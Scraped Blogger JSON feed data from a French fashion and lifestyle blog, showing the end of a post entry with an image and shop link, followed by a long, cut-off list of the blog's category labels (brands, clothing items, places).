salade\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiT-9TzE5f2gvU_RMDhLmAdzaJzsxbLQ9ACUMzGWR0jnYJH3y6suno1bDmpFBA0efHFGx5I_gefX-2PRq5SuMAz7nWAHOHsq7z0jHztGmKVeLQ24VKuPP03sQVWdAuV36tKLF4Vf3I9MQfW\/s1600\/torchon+pour+la+cuisine+AUTRESHOP.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"632\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiT-9TzE5f2gvU_RMDhLmAdzaJzsxbLQ9ACUMzGWR0jnYJH3y6suno1bDmpFBA0efHFGx5I_gefX-2PRq5SuMAz7nWAHOHsq7z0jHztGmKVeLQ24VKuPP03sQVWdAuV36tKLF4Vf3I9MQfW\/s640\/torchon+pour+la+cuisine+AUTRESHOP.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Ca href=\"http:\/\/www.autreshop.com\/torchon-de-cuisine-plume-rose-fluo-oelwein,fr,4,OELW_TTRO.cfm\" target=\"_blank\"\u003ETorchon pour la cuisine\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/chachamosshart.blogspot.com\/feeds\/2723542474599328313\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/chachamosshart.blogspot.com\/2013\/05\/bonne-fete-des-meres.html#comment-form","title":"104 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8640025947435988428\/posts\/default\/2723542474599328313"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8640025947435988428\/posts\/default\/2723542474599328313"},{"rel":"alternate","type":"text/html","href":"https:\/\/chachamosshart.blogspot.com\/2013\/05\/bonne-fete-des-meres.html","title":"Bonne fête des mères"}],"author":[{"name":{"$t":"chachahihi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08553647317495852106"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8P3kwp1q_ppM-Gx9a5aLJWqlMcz1yfbkJrneldeXU4W5XQS5mm-8xBGwH_DnpDhOfWYXtcFK0kEO6v77eVZUez5byFQVpOz2I8w6_emAmnIhMzmkRoA4tPdmog60RHg\/s220\/11012163_775755625886186_5457360650304950722_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoLVT7aNgfj5f8-BSPYY2-tCtCycP1VXHnhCTZUW7xhd3EKA5dH8sHX8T_WhhFxJncvM7BA0X7lEbcq_0ZfH-uvEtll1g1z_wBXMvkCYxjmxi6ewWxLO1qkeBzg479ee8vXlqh5NaPFthq\/s72-c\/Happy+mother%2527s+day.JPG","height":"72","width":"72"},"thr$total":{"$t":"104"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://chachamosshart.blogspot.com/feeds/posts/default/-/Bracelet?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 29123
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8640025947435988428"},"updated":{"$t":"2025-12-17T12:11:16.091+01:00"},"category":[{"term":"Blog mode"},{"term":"Bordeaux"},{"term":"blog"},{"term":"H et M"},{"term":"Zara"},{"term":"Tenue"},{"term":"fashion blogger"},{"term":"Pimkie"},{"term":"ootd"},{"term":"Isabel Marant"},{"term":"H\u0026M"},{"term":"Asos"},{"term":"Stan Smith"},{"term":"New Look"},{"term":"Evénements"},{"term":"Ray Ban"},{"term":"Mango"},{"term":"Soirée Bloggeuse"},{"term":"sheinside"},{"term":"Casio"},{"term":"Agatha"},{"term":"American Vintage"},{"term":"short"},{"term":"Foulard"},{"term":"Biarritz"},{"term":"Ekyog"},{"term":"l'atelier D'Amaya"},{"term":"trio bag"},{"term":"décoration"},{"term":"lunette de soleil"},{"term":"Jennyfer"},{"term":"jean Boyfriend"},{"term":"Beauté"},{"term":"Chanel"},{"term":"HEMA"},{"term":"Ma Demoiselle Pierre"},{"term":"Robe"},{"term":"Déco"},{"term":"Bracelet"},{"term":"Collier"},{"term":"Diesel"},{"term":"Marinière"},{"term":"Bakajoo"},{"term":"Converse"},{"term":"Levi's"},{"term":"Lifestyle"},{"term":"Pull and Bear"},{"term":"Sneakers"},{"term":"cluse"},{"term":"Adidas"},{"term":"Concours"},{"term":"Céline"},{"term":"city Balenciaga"},{"term":"André"},{"term":"Morganne Bello"},{"term":"jean noir"},{"term":"perfecto"},{"term":"Bague"},{"term":"Bijoux"},{"term":"Headband"},{"term":"MAJE"},{"term":"clubmaster"},{"term":"Daniel Wellington"},{"term":"Jardin Public"},{"term":"My Little Box"},{"term":"VJ Style"},{"term":"Vernis"},{"term":"hermès"},{"term":"persunmall"},{"term":"Boots"},{"term":"maisons du monde"},{"term":"Shein"},{"term":"Stradivarius"},{"term":"Alexander Wang"},{"term":"Camaïeu"},{"term":"Cap-Ferret"},{"term":"H\u0026M home"},{"term":"Hipanema"},{"term":"Kiabi"},{"term":"prada"},{"term":"chemise"},{"term":"petit bateau"},{"term":"sac M"},{"term":"sandale"},{"term":"DIY"},{"term":"Full Art"},{"term":"L'usine à Lunettes"},{"term":"Monoprix"},{"term":"Montre"},{"term":"Produits de beauté"},{"term":"bird on the wire"},{"term":"jupe"},{"term":"Boohoo"},{"term":"Chapeau"},{"term":"Chaussure"},{"term":"Pretty Wire"},{"term":"Topshop"},{"term":"bottines"},{"term":"Boutique"},{"term":"Chemise en jean"},{"term":"Hermes"},{"term":"Jimmy Fairly"},{"term":"Lancel"},{"term":"Louis Vuitton"},{"term":"New Balance"},{"term":"Nike"},{"term":"Noël"},{"term":"Plage"},{"term":"Pull"},{"term":"Ralph Lauren"},{"term":"Vans"},{"term":"bracelet double tour"},{"term":"collier revolve"},{"term":"escarpins"},{"term":"missguided"},{"term":"pochette"},{"term":"pochette noire"},{"term":"Essie"},{"term":"Fashion"},{"term":"GaS"},{"term":"Jollia"},{"term":"Photos"},{"term":"Seemeorg"},{"term":"Sweat"},{"term":"blazer"},{"term":"boucles d'oreilles"},{"term":"inspiration déco"},{"term":"manteau"},{"term":"pantalon tailleur"},{"term":"perfecto isabel marant"},{"term":"sac"},{"term":"short en jean"},{"term":"\u0026 other stories"},{"term":"COS"},{"term":"Combishort"},{"term":"Jerome Dreyfuss"},{"term":"Jogg Jean"},{"term":"L'Oréal"},{"term":"Paloma Stella"},{"term":"Thé"},{"term":"Tiffany and Co"},{"term":"aliexpress"},{"term":"balenciaga"},{"term":"boots suzanna"},{"term":"boutique de décoration"},{"term":"chemise Rayé"},{"term":"espadrille"},{"term":"forever21"},{"term":"loveless"},{"term":"manteau oversize"},{"term":"montre Rosefiled"},{"term":"pull oversize"},{"term":"robe longue"},{"term":"rouge à lévres"},{"term":"sammydress"},{"term":"slipper"},{"term":"veste en jean"},{"term":"Bandana"},{"term":"Bombers"},{"term":"Charlotte Martyr"},{"term":"Dior"},{"term":"Elodie Truc"},{"term":"Ikéa"},{"term":"Kusmi Tea"},{"term":"La halle aux chaussures"},{"term":"Lily's creations"},{"term":"Rue de la déco"},{"term":"Sephora"},{"term":"Tennis"},{"term":"The  Fab Shoes"},{"term":"Veste kaki"},{"term":"bague OUI"},{"term":"bougie"},{"term":"calzedonia"},{"term":"ceinture Isabel Marant"},{"term":"chaussette résille"},{"term":"couronne de fleur"},{"term":"jupe en jean boutonnée"},{"term":"la redoute"},{"term":"mes favoris beauté"},{"term":"petit déjeuner"},{"term":"recette"},{"term":"reebok"},{"term":"roshe run"},{"term":"street style"},{"term":"t-shirt blanc"},{"term":"Archibald"},{"term":"Aurélie Birdermann"},{"term":"Bershka"},{"term":"BettyandBiddy"},{"term":"Blog Party"},{"term":"Galerie Lafayette"},{"term":"Maillot de bain"},{"term":"Mise en Dior"},{"term":"Monki"},{"term":"Nuxe"},{"term":"Paulette magazine"},{"term":"Picard"},{"term":"Princesse tam-tam"},{"term":"Restaurant"},{"term":"Shourouck"},{"term":"The Kooples"},{"term":"Wayferer"},{"term":"bonnet"},{"term":"bourjois"},{"term":"chat"},{"term":"chemise à pois"},{"term":"coiffure"},{"term":"combinaison"},{"term":"cupcakes"},{"term":"cyrillus"},{"term":"diego"},{"term":"e-shop"},{"term":"look"},{"term":"montre casio"},{"term":"pull gris"},{"term":"rebecca minkoff"},{"term":"robe noire"},{"term":"sac trapéze"},{"term":"veste"},{"term":"Cabas"},{"term":"Clinique"},{"term":"Esprit"},{"term":"Furla"},{"term":"Gilet"},{"term":"L'usine à Lunette"},{"term":"Little Box"},{"term":"Maquillage"},{"term":"New In"},{"term":"O.P.I"},{"term":"Saint Valentin"},{"term":"Santorini"},{"term":"Sisley"},{"term":"Trench"},{"term":"blouse"},{"term":"blouse blanche"},{"term":"box"},{"term":"bracelet clou"},{"term":"cartable"},{"term":"cartable cambridge"},{"term":"ceinture"},{"term":"cocooning"},{"term":"collant à pois"},{"term":"coque i-phone"},{"term":"cuisine"},{"term":"derbies plateforme"},{"term":"diesel tribute"},{"term":"dresslily"},{"term":"ebay"},{"term":"givenchy"},{"term":"grosse écharpe"},{"term":"instagram"},{"term":"jean"},{"term":"jean noir Jennyfer"},{"term":"jupe en cuir"},{"term":"jupe longue"},{"term":"kimono"},{"term":"make-up"},{"term":"manteau camel"},{"term":"manteau long"},{"term":"mug"},{"term":"médaille Amour"},{"term":"panier en osier"},{"term":"pantalon"},{"term":"perles"},{"term":"pied de poule"},{"term":"robe à fleurs"},{"term":"sac chanel"},{"term":"sac matelassé"},{"term":"sac pimkie"},{"term":"t-shirt en V blanc"},{"term":"tennis plateforme"},{"term":"top dentelle"},{"term":"Allée du Foulard"},{"term":"Américan Vintage"},{"term":"Arcancil"},{"term":"Autreshop"},{"term":"Beauty Bike"},{"term":"Bimba et lola"},{"term":"Boutique Espaces"},{"term":"Bracelet Brésiliens"},{"term":"Broche"},{"term":"Bôme"},{"term":"Cadeaux"},{"term":"Canotier"},{"term":"Caroline Bizard"},{"term":"Chapeau gris"},{"term":"Chapka"},{"term":"Chloé"},{"term":"Clarins"},{"term":"Clarosa"},{"term":"Clous"},{"term":"Crème pour les mains"},{"term":"Duffledud"},{"term":"Décorations de noël"},{"term":"Embryolisse"},{"term":"Espagne"},{"term":"Fashion Against Aids"},{"term":"Félicie  Aussi"},{"term":"Glace"},{"term":"Home by ASA"},{"term":"Jupe short"},{"term":"Kinder"},{"term":"L"},{"term":"L'événement Mariage"},{"term":"Les Bardenas"},{"term":"Lou Reed"},{"term":"Ma Little Box"},{"term":"Macaron"},{"term":"Mademoiselle Fashion"},{"term":"Madison"},{"term":"Mavala"},{"term":"Mon Collier Prénom"},{"term":"Nano Charlie"},{"term":"Nivéa"},{"term":"Panama"},{"term":"Pépite by Hélo"},{"term":"Qui est la plus belle"},{"term":"Santorin"},{"term":"Tag"},{"term":"Twicy Store"},{"term":"UNE"},{"term":"Une à Une"},{"term":"Wear Lemonade"},{"term":"Yves Saint Laurent"},{"term":"american Retro"},{"term":"bague serpent"},{"term":"blazer rose"},{"term":"boots de pluie plastique"},{"term":"bottes"},{"term":"cailloux"},{"term":"casa"},{"term":"chapeau Aleane"},{"term":"chaussures compensées"},{"term":"collection été 2013"},{"term":"collier perle"},{"term":"comptoire des cotonniers"},{"term":"dentelle"},{"term":"derbies argenté"},{"term":"echarpe"},{"term":"escarpins valentino"},{"term":"etsy"},{"term":"fleurs"},{"term":"hiboux"},{"term":"imprimé tropical"},{"term":"jean slim noir"},{"term":"jupe en simili cuir"},{"term":"manteau boyfriend"},{"term":"mariage"},{"term":"mes petites affiches"},{"term":"metropolis bag"},{"term":"mini luggage"},{"term":"minion"},{"term":"minnetonka"},{"term":"mocassin"},{"term":"mode"},{"term":"pantalon taille haute"},{"term":"petits plaisirs"},{"term":"planche à découper"},{"term":"pochette a frange"},{"term":"poncho"},{"term":"pretty wire home"},{"term":"repas"},{"term":"revolve"},{"term":"sac city"},{"term":"sac céline"},{"term":"sac jaune moutarde"},{"term":"sac noir"},{"term":"sac phillip lim"},{"term":"sandales Holden"},{"term":"sandales like Isabel Marant"},{"term":"shampooing"},{"term":"short boyfriend"},{"term":"short en cuir"},{"term":"short noir"},{"term":"so rea like dior"},{"term":"sushi"},{"term":"suzanna"},{"term":"sweat matelassé"},{"term":"t-shirt céline"},{"term":"t-shirt gris"},{"term":"t-shirt noir"},{"term":"tasse de thé"},{"term":"vaiselle"},{"term":"vaisselle"},{"term":"valentino"},{"term":"3 suisses"},{"term":"Adeli Paris"},{"term":"Anniel"},{"term":"BA\u0026SH"},{"term":"Belle en Collant"},{"term":"Bensimon"},{"term":"Big Festival"},{"term":"Bijoux les filles du sud"},{"term":"Billy"},{"term":"Bioderma"},{"term":"Bonjour Darling"},{"term":"C-Discount"},{"term":"Calvin Klein"},{"term":"Carmex"},{"term":"Cendriyon"},{"term":"Christian LACROIX"},{"term":"Coca Jean Paul Gaultier"},{"term":"Col Claudine"},{"term":"Collier Multirangs"},{"term":"DDP"},{"term":"Diane Von Furstenberg"},{"term":"Dinh Van"},{"term":"Défilé"},{"term":"Edgar"},{"term":"Evenements"},{"term":"Faubourg des créateurs"},{"term":"Feelingon"},{"term":"Fosseth"},{"term":"Guerlain"},{"term":"Gü"},{"term":"Jane de Boy"},{"term":"Jerôme Dreyfuss"},{"term":"K-Way France"},{"term":"Kerastase"},{"term":"Kit de perle"},{"term":"Kling"},{"term":"Kure Bazaar"},{"term":"Kusmi Party"},{"term":"L'autre Salon de Thé"},{"term":"La Roche-Posay"},{"term":"Lait pour le corps"},{"term":"Le comptoir de P'Berland"},{"term":"Les Demoiselles"},{"term":"Little Madame"},{"term":"Look Make-Up Studio"},{"term":"Louyetu"},{"term":"Ma Commode Dorée"},{"term":"Mamzelle Pampille"},{"term":"Manucure"},{"term":"Manucure Python Bourgois"},{"term":"Mascara"},{"term":"Morgan"},{"term":"My Fashion Lab"},{"term":"Métro"},{"term":"Neige"},{"term":"Nomination"},{"term":"Ombré Hair"},{"term":"Opullence"},{"term":"Pablo"},{"term":"Paris"},{"term":"Parka"},{"term":"Petit-déjeuner Presse"},{"term":"Pimkie et Mélisandre Gautier"},{"term":"Polaroïd"},{"term":"Pâques"},{"term":"Roxy Pro"},{"term":"Saint Laurent"},{"term":"Sexy Sweater"},{"term":"Shop ma reserve"},{"term":"Soldes"},{"term":"Stickparis"},{"term":"Tan tao"},{"term":"Thé Kusmi Tsarevna"},{"term":"Toutacco"},{"term":"Urban Decay"},{"term":"Vanessa Bruno"},{"term":"Water Detox"},{"term":"Wayfarer"},{"term":"YSL"},{"term":"Yves Rocher"},{"term":"Zalando"},{"term":"ananas"},{"term":"anniversaire"},{"term":"anthropologie"},{"term":"art de la table"},{"term":"aurélie chadaine"},{"term":"backstage"},{"term":"bague couronne"},{"term":"bague hermès"},{"term":"bague perle"},{"term":"ballerines"},{"term":"ballerines plumy"},{"term":"bandouliere Lily Push"},{"term":"bandoulière Stradivarius"},{"term":"blouse peplum"},{"term":"boots bleu"},{"term":"boots style givenchy"},{"term":"bottines zippé devant"},{"term":"bouillotte"},{"term":"bracelet argent"},{"term":"bracelet manchette"},{"term":"cadre"},{"term":"casquette"},{"term":"casquette de marin"},{"term":"caudalie"},{"term":"celine"},{"term":"charmeuse"},{"term":"chemise à Carreaux"},{"term":"chignon"},{"term":"cinéma"},{"term":"coeur"},{"term":"col fausse fourrure"},{"term":"collier Isabel Marant"},{"term":"collier double anneau"},{"term":"combinaison a fleur"},{"term":"coucher de soleil"},{"term":"créatrice"},{"term":"créme de jour"},{"term":"cult gaia"},{"term":"dessous de verre"},{"term":"dos nu"},{"term":"doudoune plume"},{"term":"ear cuff"},{"term":"fausse fourrure"},{"term":"framboises"},{"term":"frange"},{"term":"grosses perles"},{"term":"handbag"},{"term":"hivers"},{"term":"ikea"},{"term":"inspirations déco"},{"term":"jupe suédine"},{"term":"la retoude"},{"term":"lancôme"},{"term":"lingerie"},{"term":"livre photo"},{"term":"marbre"},{"term":"marionnaud"},{"term":"minilamour"},{"term":"minneli"},{"term":"montre Diesel"},{"term":"montre Selvine"},{"term":"montre isabel marant"},{"term":"moons boots"},{"term":"nike internationalist"},{"term":"objet de décoration"},{"term":"pantalon faux cuir"},{"term":"pantalon fluide"},{"term":"pantalon rouge"},{"term":"pantalon à bande"},{"term":"petit biscuit"},{"term":"pochette citron"},{"term":"pochette rayé"},{"term":"presence"},{"term":"promod"},{"term":"public desire"},{"term":"pull a fermeture Bordeaux"},{"term":"pull col montant"},{"term":"pull en laine"},{"term":"pull mohaire"},{"term":"repetto"},{"term":"robe drapée"},{"term":"robe en jean"},{"term":"rose à lévres"},{"term":"sac a frange"},{"term":"sac like Chloé"},{"term":"sac vintage"},{"term":"salade"},{"term":"salon de thé"},{"term":"sandale Clay"},{"term":"sandale python"},{"term":"sandales  Nomadic state of mind"},{"term":"sandales Edris"},{"term":"sapin"},{"term":"slim cuir"},{"term":"sucette"},{"term":"superstar"},{"term":"table"},{"term":"tailleur"},{"term":"talons compensés"},{"term":"talons ouvert"},{"term":"tartan"},{"term":"tati"},{"term":"tattoo"},{"term":"tea time"},{"term":"tennis blanche"},{"term":"thomas Sabo"},{"term":"tidebuy"},{"term":"too faced"},{"term":"top blanc"},{"term":"tote bag"},{"term":"tresse"},{"term":"tête de lit"},{"term":"uniqlo"},{"term":"urban outfitters"},{"term":"vernis blanc"},{"term":"veste en jean rose"},{"term":"veste imprimé géométrique"},{"term":"veste prince de galles"},{"term":"vêtements"},{"term":"écharpes"},{"term":"1001 Pharmacies"},{"term":"1an"},{"term":"1pièce"},{"term":"2012"},{"term":"2mainsgaucheset10pouces"},{"term":"Accessoires cheveux chic"},{"term":"Adéli Paris"},{"term":"Agenda"},{"term":"Aigle"},{"term":"Albertine X Monoprix"},{"term":"Aleane"},{"term":"Amelys Creation"},{"term":"An'ge"},{"term":"Anglet"},{"term":"Anna Della Russo"},{"term":"Anna Dello Russo"},{"term":"Arizona"},{"term":"Asos les petites"},{"term":"Atelier"},{"term":"Audrey Lombard"},{"term":"Aurore Havenne"},{"term":"Balmain"},{"term":"Bandeau en laine"},{"term":"Baptême"},{"term":"Barbapapa"},{"term":"Barrette"},{"term":"Barrette Noeud"},{"term":"Base Sous-Marine"},{"term":"Bastien Duverdier"},{"term":"Baume à lèvres"},{"term":"Be"},{"term":"Benefit"},{"term":"Bensimon Tour"},{"term":"Bijoux tête de mort"},{"term":"Bonne adresse"},{"term":"Boohoo fit"},{"term":"Braderie"},{"term":"Brunch fait maison"},{"term":"Bruno Evrard"},{"term":"Bureau"},{"term":"By Terry"},{"term":"CC Créme"},{"term":"Camille over the Rainbow"},{"term":"Canelé"},{"term":"Cannelés"},{"term":"Carambars"},{"term":"Carnet Liberty"},{"term":"Caroll"},{"term":"Cartier"},{"term":"Caseable"},{"term":"Casque Audio"},{"term":"Centre Commercial Bois de Bersol"},{"term":"Charlotte Marthyr"},{"term":"Chaussettes hautes"},{"term":"Cheerz"},{"term":"Cherie Sheriff"},{"term":"Chez Pascal"},{"term":"Chez-Mademoiselle.com"},{"term":"Chiara Ferragni"},{"term":"Claudie Pierlot"},{"term":"Cleopatra's bling"},{"term":"Collection Marni"},{"term":"Comment je n'habille aujourd'hui?"},{"term":"Concert"},{"term":"Crayon lumiére"},{"term":"Crayon noir"},{"term":"Croix"},{"term":"Customisation"},{"term":"DHC"},{"term":"Dark Vador"},{"term":"Delfina Delettrez"},{"term":"Deliveroo"},{"term":"Derby"},{"term":"Dessins"},{"term":"Dexeryl"},{"term":"Do it Yourself"},{"term":"Dree Hemingway"},{"term":"Drew bag"},{"term":"Du Créateur"},{"term":"Dune du Pyla"},{"term":"Dupond Durand"},{"term":"ESMOD"},{"term":"Elie Saab"},{"term":"Enfin Moi"},{"term":"Epiphanie"},{"term":"Eram"},{"term":"Erborian"},{"term":"Eudoxie"},{"term":"Eve Gallioni"},{"term":"Evoluderm"},{"term":"Expo Photos"},{"term":"Fab Shoes"},{"term":"Famest"},{"term":"Family Look"},{"term":"Fashion intégrity"},{"term":"Fashion it box"},{"term":"Fléche lumineuse"},{"term":"Fnac"},{"term":"Fond de teint"},{"term":"Frédélian"},{"term":"GSM55"},{"term":"Galeries Lafayettes"},{"term":"Galette des Rois"},{"term":"Gare"},{"term":"Gilet sans manche"},{"term":"Giorgio Armani"},{"term":"Girls have period"},{"term":"Glamour"},{"term":"Gossip Girl"},{"term":"Goûter"},{"term":"Grand Hôtel"},{"term":"Grande roue"},{"term":"Grazia"},{"term":"Guimauve"},{"term":"Gû"},{"term":"Happy New Year"},{"term":"Hello Kitty"},{"term":"Helmut Newton"},{"term":"Hermèsmatic"},{"term":"Holly Hype"},{"term":"Homéoplasmine"},{"term":"Hôtel place Tourny"},{"term":"Il y a des fois"},{"term":"Inés de la Fressange"},{"term":"Jack White"},{"term":"Janvier"},{"term":"Jo Malone"},{"term":"Joli Closet"},{"term":"K-Way"},{"term":"Karl Marc John"},{"term":"Klorane"},{"term":"Kévin Métailler"},{"term":"L'Occitane"},{"term":"L'artelier Darling"},{"term":"La Diplomate"},{"term":"La Pince à Linge"},{"term":"La boutique à Chapeau"},{"term":"La droguerie"},{"term":"La petite attention"},{"term":"Lacoste"},{"term":"Laffargue"},{"term":"Lampe lapin"},{"term":"Lana Del Rey"},{"term":"Le Coq Vert"},{"term":"Le French Pop"},{"term":"Le petit salon de la mode"},{"term":"Le plat dans l'assiette"},{"term":"Lenocip"},{"term":"Les Fantaisies de Léonie"},{"term":"Les Nereides"},{"term":"Les Parisettes"},{"term":"Les créations d'Anais"},{"term":"Les fabuleux petits dejeuners de Nespresso"},{"term":"Les filles à"},{"term":"Liberty"},{"term":"Libraire"},{"term":"Little Market"},{"term":"Lonchamp"},{"term":"Look à Porter"},{"term":"Louise and Gab"},{"term":"Lui Wen"},{"term":"Lumiéres"},{"term":"Lush"},{"term":"Lush France"},{"term":"Lusha Prints"},{"term":"M\u0026Ms"},{"term":"M\u0026VOUS"},{"term":"MAC"},{"term":"MAJE X K-WAY"},{"term":"MOOZ"},{"term":"Malava"},{"term":"Marc Jacobs Snapshot"},{"term":"Maria Randall"},{"term":"Marie-Antoinette"},{"term":"Marlette"},{"term":"Mason Jar"},{"term":"Mate mon sac"},{"term":"Mbag"},{"term":"Mel"},{"term":"MetVOUS"},{"term":"Miaoubox"},{"term":"Michael Kors"},{"term":"Miremont"},{"term":"Mister Spex"},{"term":"Mitaine"},{"term":"Mollat"},{"term":"Mona"},{"term":"Mona Bordeaux"},{"term":"Mrs Cooper"},{"term":"Murmürs"},{"term":"My Little Cocoon Box"},{"term":"My Little Geekette Box"},{"term":"My Little Midnight Box"},{"term":"My Little Santa Box"},{"term":"My Little Sunshine Box"},{"term":"My Pix"},{"term":"My own seasons in wonderland"},{"term":"N2"},{"term":"Nars"},{"term":"Natural Beauty"},{"term":"Navajo"},{"term":"Nespresso"},{"term":"Nickak"},{"term":"Nicolas Formichetti"},{"term":"Night routine"},{"term":"Nikon"},{"term":"Nixon"},{"term":"Noeud papillon"},{"term":"Néoprène"},{"term":"Ok Daddy"},{"term":"Palais Gallien"},{"term":"Palais des Thés"},{"term":"Pamper Party"},{"term":"Papier Cadeau"},{"term":"Papillon Rouge"},{"term":"Paradizzy"},{"term":"Pastel"},{"term":"Pepe Jeans"},{"term":"Pimkie."},{"term":"Plats"},{"term":"Point à la ligne"},{"term":"Pomm' Poire"},{"term":"Pont Chaban Delmas"},{"term":"Poudre Minérale"},{"term":"Poupée Rousse"},{"term":"Prentu.fr"},{"term":"Private Floor"},{"term":"Pull Rennes"},{"term":"RATP"},{"term":"Reboot"},{"term":"Revlon"},{"term":"Rewined"},{"term":"Rives d'arcins"},{"term":"Robe ANZY"},{"term":"Romwe"},{"term":"Roses"},{"term":"Rosie Wonder"},{"term":"Rue de la vieille tour"},{"term":"SATU MAARANEN"},{"term":"SHE"},{"term":"SIA"},{"term":"SUPER Collection"},{"term":"Sac Kanako"},{"term":"Sac Varenne"},{"term":"Saison 3"},{"term":"Sally Hansen"},{"term":"Salon du Chocolat"},{"term":"Sandro"},{"term":"Season in wonderland"},{"term":"Secret Velvet"},{"term":"Sequins"},{"term":"Serviette ronde motif aztéque"},{"term":"Sheilandi"},{"term":"Six"},{"term":"Smile"},{"term":"Sophie Gachet"},{"term":"St Maclou"},{"term":"Stickers"},{"term":"Stylight"},{"term":"Stéphanie Gilmore"},{"term":"Sudio sweden"},{"term":"Sulla Luna"},{"term":"Summer 2015"},{"term":"T-Leclerc"},{"term":"Tarte aux fraises"},{"term":"Terrasse"},{"term":"Terry Richardson"},{"term":"The Balm"},{"term":"The Gentlemen's fall"},{"term":"Thierry Mugler"},{"term":"Tie and Dye"},{"term":"Tigre"},{"term":"Triaaangles"},{"term":"Triangle bicolore"},{"term":"Tunetoo"},{"term":"Tuto coiffure"},{"term":"VS Style"},{"term":"Vanessa Wu"},{"term":"Vania Laporte"},{"term":"Vcub vert"},{"term":"Vente Privée"},{"term":"Vera Moda"},{"term":"Versatil Blogger Award"},{"term":"Vitry"},{"term":"Von Dutch"},{"term":"Vélo"},{"term":"W7"},{"term":"Wacoal"},{"term":"Where Else"},{"term":"YF Beauté YOUNGBLOOD"},{"term":"YOUNGBLOOD"},{"term":"Zara Home"},{"term":"album photo"},{"term":"algologie"},{"term":"amis"},{"term":"année 2015"},{"term":"application"},{"term":"attache"},{"term":"audio"},{"term":"avéne"},{"term":"bague menotte"},{"term":"baignoire"},{"term":"bain"},{"term":"barette d'oreille"},{"term":"barette marbre"},{"term":"barrette marbre"},{"term":"baskets"},{"term":"beau sans logo"},{"term":"bio"},{"term":"biscuit canelle"},{"term":"blanc"},{"term":"blanc et cuivre"},{"term":"blazer en lin"},{"term":"blogger"},{"term":"blouse brodée"},{"term":"blouse dentelle"},{"term":"blouse ethnique"},{"term":"blouse palmier"},{"term":"blouse à volants"},{"term":"body"},{"term":"body dentelle"},{"term":"boites à bijoux"},{"term":"bonbonniére"},{"term":"bonbons"},{"term":"bonnet a voilette"},{"term":"bonnet rose"},{"term":"boonet rose"},{"term":"boots caleen"},{"term":"boots cloué"},{"term":"bouche"},{"term":"boucle d'oreille  Delfina Delettrez"},{"term":"boucle d'oreille Barre"},{"term":"boucle d'oreilles étoiles"},{"term":"boucles d'oreilles nuages"},{"term":"boules de noël"},{"term":"bouquet de fleur"},{"term":"bouquet de mariée"},{"term":"bouquet de pomme"},{"term":"bourgois"},{"term":"boutique Adelaide"},{"term":"boutique éphémère Hermès"},{"term":"box beauté"},{"term":"boyfriend blanc"},{"term":"bracelet Lancel"},{"term":"bracelet ZAG"},{"term":"bracelet grosse perle"},{"term":"bracelet noeud marin"},{"term":"branche de Houx"},{"term":"broche YSL"},{"term":"brunch"},{"term":"burger"},{"term":"burgundy"},{"term":"bustier"},{"term":"cabas petit bateau origami"},{"term":"cachemire"},{"term":"cactus"},{"term":"cadeaux pour elle"},{"term":"cadeaux pour lui"},{"term":"carte postale"},{"term":"cartons"},{"term":"cas"},{"term":"catering"},{"term":"cd"},{"term":"ceinture double boucle"},{"term":"ceinture fine"},{"term":"ceinture marron"},{"term":"cerises"},{"term":"chachahihi"},{"term":"chachamosshart"},{"term":"chaise fourrure"},{"term":"chambre"},{"term":"champagne Servant"},{"term":"champétre"},{"term":"chapeau BonClicBonGenre"},{"term":"chaussette Lurex"},{"term":"chaussures style Chanel"},{"term":"chemise en Daim"},{"term":"chemise en jean et léopard"},{"term":"chemise en jean fluide"},{"term":"chemise en jean sans manche"},{"term":"chemise pyjama"},{"term":"chemiser"},{"term":"chemisier blanc"},{"term":"chemisier citron"},{"term":"chien"},{"term":"chocolat"},{"term":"chéche"},{"term":"ciseaux"},{"term":"citron"},{"term":"cité de l'océan"},{"term":"coca Chantal Thomas"},{"term":"cocktail"},{"term":"coiffure tresses africaine"},{"term":"coiffure tresses plaquées"},{"term":"cold cream"},{"term":"collant bordeaux"},{"term":"collant coeurs"},{"term":"collant noir"},{"term":"collant zébre"},{"term":"collection capsule"},{"term":"collection capsule  Pimkie x Cocorrina"},{"term":"collection hiver 2015"},{"term":"collection été 2014"},{"term":"collier Bôme"},{"term":"collier DIY"},{"term":"collier agathe"},{"term":"collier coeur"},{"term":"collier marbre"},{"term":"collier origami"},{"term":"collier plume Isabel Marant"},{"term":"collier prénom"},{"term":"colliers"},{"term":"compagnie de 